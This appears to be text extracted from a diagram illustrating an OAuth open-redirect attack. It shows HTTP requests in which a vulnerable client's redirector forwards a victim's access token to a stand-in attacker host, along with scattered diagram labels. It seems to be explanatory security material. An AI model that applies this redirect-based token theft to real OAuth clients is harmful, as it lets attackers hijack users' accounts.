 GET /authorize HTTP/1.1
Host: oauthprovider.com
GET /redirector?goto=https://attacker.com#access_token=2YotnFZFEjr1 HTTP/1.1
Host: oauthclient.com
A
Authorization
Server
Victim
Vulnerable
Client
Attacker
Server
302
A
A
302
A
A
GET /#access_token=2YotnFZFEjr1 HTTP/1.1
Host: attackersite.com